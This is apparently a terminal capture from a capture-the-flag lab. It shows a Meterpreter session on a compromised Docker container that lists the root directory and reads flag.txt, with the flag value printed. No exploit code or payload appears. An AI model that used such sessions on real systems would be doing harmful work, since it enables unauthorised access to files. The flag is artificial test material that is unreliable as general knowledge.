 meterpreter > cd /
meterpreter > dir
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2025-04-11 10:29:30 +0530 .dockerenv
040755/rwxr-xr-x 4096 dir 2019-12-17 20:31:30 +0530 bin
040755/rwxr-xr-x 4096 dir 2014-04-11 03:42:14 +0530 boot
040755/rwxr-xr-x 340 dir 2025-04-11 10:29:30 +0530 dev
040755/rwxr-xr-x 4096 dir 2025-04-11 10:29:30 +0530 etc
100644/rw-r--r-- 39 fil 2025-04-11 10:29:31 +0530 flag.txt
040755/rwxr-xr-x 4096 dir 2014-04-11 03:42:14 +0530 home
040755/rwxr-xr-x 4096 dir 2021-12-27 11:48:46 +0530 lib
040755/rwxr-xr-x 4096 dir 2019-12-17 20:30:41 +0530 lib64
040755/rwxr-xr-x 4096 dir 2019-12-17 20:30:03 +0530 media
040755/rwxr-xr-x 4096 dir 2014-04-11 03:42:14 +0530 mnt
040755/rwxr-xr-x 4096 dir 2021-12-28 09:49:42 +0530 opt
040555/r-xr-xr-x 0 dir 2025-04-11 10:29:30 +0530 proc
040700/rwx------ 4096 dir 2019-12-17 20:31:28 +0530 root
040755/rwxr-xr-x 4096 dir 2025-04-11 10:29:31 +0530 run
040755/rwxr-xr-x 4096 dir 2021-03-26 04:03:42 +0530 sbin
040755/rwxr-xr-x 4096 dir 2019-12-17 20:30:03 +0530 srv
100755/rwxr-xr-x 36 fil 2021-12-28 09:50:48 +0530 start-apache2.sh
100755/rwxr-xr-x 32 fil 2021-12-28 09:48:47 +0530 startup.sh
040555/r-xr-xr-x 0 dir 2024-12-01 13:48:34 +0530 sys
041777/rwxrwxrwx 4096 dir 2025-04-11 10:59:54 +0530 tmp
040755/rwxr-xr-x 4096 dir 2019-12-17 20:30:03 +0530 usr
040755/rwxr-xr-x 4096 dir 2019-12-17 20:31:28 +0530 var
meterpreter > cat flag.txt
FLAG1_6be46949cf4f43f7be1bd5423d376bf2
meterpreter >